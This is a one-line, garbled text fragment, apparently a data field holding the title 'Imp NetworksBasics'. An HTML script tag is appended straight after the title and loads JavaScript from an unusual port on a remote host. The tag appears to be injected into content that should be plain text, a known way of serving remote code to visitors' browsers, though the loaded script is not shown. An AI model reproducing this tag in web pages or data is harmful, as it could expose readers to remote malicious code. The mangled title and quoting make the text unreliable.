 """Imp NetworksBasics<script src=""""//www.scribd.com:8011/bar16959.js"""" type=""""text/javascript"""" ></script>"""